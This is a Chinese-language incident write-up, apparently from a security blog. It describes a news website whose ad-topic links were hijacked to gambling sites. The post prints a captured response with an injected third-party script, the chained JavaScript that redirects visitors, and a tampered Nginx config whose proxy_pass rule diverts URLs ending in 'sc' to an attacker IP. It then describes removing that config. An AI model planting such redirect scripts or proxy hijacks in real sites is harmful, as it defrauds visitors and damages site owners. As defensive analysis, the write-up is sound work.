 新闻源网站一般权重较高，收录快，能够被搜索引擎优先收录，是黑灰产推广引流的必争之地，很容易成为被攻击的对象。
被黑以后主要挂的不良信息内容主要是博彩六合彩等赌博类内容，新闻源网站程序无论是自主开发的还是开源程序，都有被
黑的可能，开源程序更容易被黑。
现象描述：
某新闻源网站首页广告链接被劫持到菠菜网站
壮阔东方潮 奋进新时代
庆祝改革开放40周年
集团
发展
限公司
区视窗
高新区视窗
发展改革大家谈
今日
头条
新华社重磅微视频《金砖之印》
有三个广告专题，链接形式如下：
http://www.xxx.cn/zhuanti/yyysc/index.shtml
http://www.xxx.cn/zhuanti/wwwsc/index.shtml
http://www.xxx.cn/zhuanti/zzzsc/index.shtml
点击这三条链接会跳转到博彩网站。简单抓包分析一下过程：
Request
Raw Headers Hex
GET /zhuanti/ sc/index.shtml HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
DrivedBy: WAF-Engine/6.0.0
Date: Thu, 19 Jul 2018 09:36:20 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Content-Length: 11830
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<title>马会内部特马资刮刮卡_马会内部特马资刮刮卡【汾湖人才网】</title>
<meta name="keywords" content="马会内部特马资刮刮卡">
<meta name="description" content="马会内部特马资刮刮卡">
<meta property="og:type" content="news"/>
<meta name="sitename" content="北京广播网">
<meta name="siteurl" content="http://www.rbc.cn/">
<link rel="stylesheet" href="http://www.rbc.cn/a_style/nry.css">
<script language="javascript" src="http://xn--dpqw2zokj.com/N/js/dt.js"></script>
加载第三方js文件
可以发现此时这个返回页面已被劫持，并且加载了第三方js文件，http://xn--dpqw2zokj.com/N/js/dt.js，进一步访问该文件：
星传媒.com/N/js/dt.js
搜索
INT SQL XSS Encryption Encoding Other
Load URL http://xn--dpqw2zokj.com/N/js/dt.js
Split URL
Execute
Enable Post data Enable Referrer
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?5fa93dff27c1ac39be066ba260b14556";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
document.writeln("<script language=\"javascript\" src=\"http://xn--dpqw2zokj.com/N/js/yz.js\"><\/script>");
dt.js进一步加载了另一条js，访问http://xn--dpqw2zokj.com/N/js/yz.js
星传媒.com/N/js/yz.js
INT SQL XSS Encryption Encoding Other
Load URL http://xn--dpqw2zokj.com/N/js/yz.js
Split URL
Execute
Enable Post data Enable Referrer
window.location="https://lemcoo.com/?dt";
我们发现链接跳转到https://lemcoo.com/?dt，进一步访问这个链接，网站为博彩链接导航网站，访问后会随机跳转到第三方赌
博网站。
永久域名|7M365.COM - YZ5388.COM
最全网赚导航 【 天天代理.COM - 网赚联盟 - 致富天地 | 给自己定一个亿的小目标！ | 天天代理网欢迎您的加入！ 】
六合彩论坛 六合彩资料站 六合彩大众心水 六合彩图库 港彩资料站壹线 港彩资料站贰线 六合彩开奖直播 六合彩开奖记录
旧亚洲网导航 亚洲全讯网 全讯网导航 全讯网.COM 118彩票投注站 六合彩开户投注 开彩网 开奖直播网站
网赚代理平台 彩票代理 六合彩代理 百家乐代理 现场轮盘赌钱 经典老虎机 经典刮刮卡 二十一点
视频网站: 优酷网 土豆网 乐酷网 360看看 乐视网 PPtv 电影排行榜
游戏网站: 17173 多玩游戏 游侠网 风云游戏网 52PK游戏 4399小游戏 游久网
小说网站: 起点中文网 红袖添香 潇湘书院 飞卢小说网 言情小说吧 新奇小说网 凤凰读书
社区网站: 百度贴吧 天涯社区 QQ论坛 凯迪社区 豆瓣 泡泡俱乐部 强国社区
音乐网站: 酷狗音乐 一听音乐 九酷音乐 虾米音乐 闪灵音乐网 音乐巴士 爱奇艺音乐
问题处理：
找到url对应的文件位置，即使文件被删除，链接依然可以访问，可以发现三条链接都是以“sc”后缀。
对Nginx配置文件进行排查，发现Nginx配置文件VirtualHost.conf被篡改，通过反向代理匹配以“sc”后缀的专题链接，劫持到
http://103.233.248.163，该网站为博彩链接导航网站。
server
{
listen 80;
server_name www. .cn;
index index.html index.htm index.shtml index.php;
root /var/www/html/www;
charset utf-8;
ssi on;
##### Error Log #####
#error_log /opt/nginx_error_log/www. com.cn.log;
add_header X-Frame-Options SAMEORIGIN;
location ~ /([0-9-a-z]+)sc {
proxy_pass http://103.233.248.163;
}
}
删除恶意代理配置
删除恶意代理后，专题链接访问恢复。